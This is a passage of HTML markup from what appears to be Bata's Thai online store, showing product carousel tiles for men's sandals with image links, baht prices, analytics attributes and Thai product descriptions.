    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---8696005-524M_2021_8696005.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" aria-label="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005"
        title="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005"
        title="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8696005">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8696005"
        data-analytics-product-id="524M_2021_8696005"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---8696005-524M_2021_8696005.html"
        aria-labelledby="brand-524M_2021_8696005 product-524M_2021_8696005-name product-524M_2021_8696005-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8696005-name">
            Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005
        </div>
        <span class="sr-only" id="product-524M_2021_8696005-price">
            
                ราคา ฿ 359.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---8696005-524M_2021_8696005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="359.00">
            
                <div class="format-price-layout">
                    
                    ฿ 359.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8696005"
    data-name="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005"
    data-id="524M_2021_8696005"
    data-dimension1="524M_TA8690050502M"
    data-dimension2="8696005"
    data-dimension3="524M_2021_8696005"
    data-price="359.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005
● รองเท้าแตะผู้ชายแบบสวมจาก Bata  
● หน้าคาดรองเท้าตัดเย็บอย่างดี พื้นรองเท้าแบบเย็บเพิ่มความทนทานในการใช้งาน หนานุ่มรับน้ำหนักได้ดี
● สวมใส่สบายไม่เมื่อยเท้า ให้ความสะดวกสบายคุ้นเคยเหมือนอยู่บ้านทุกครั้งเมื่อสวมใส่ มีปุ่มนวด 
● รูปทรงทันสมัยพร้อมโทนสีคลาสสิกเข้ากับเสื้อผ้าได้ง่าย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---8696005-524M_TA8690050502M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8716641">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8716641.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8716641">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8716641"
        data-analytics-product-id="524M_2021_8716641"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8716641.html"
        aria-labelledby="brand-524M_2021_8716641 product-524M_2021_8716641-name product-524M_2021_8716641-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8716641-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2021_8716641-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8716641.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8716641"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
    data-id="524M_2021_8716641"
    data-dimension1="524M_TA8716410510M"
    data-dimension2="8716641"
    data-dimension3="524M_2021_8716641"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย 
● รองเท้าส้นแบนแบบหนีบสำหรับผู้ชายจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุด"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA8716410510M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8624089">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" aria-label="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=360 360w, 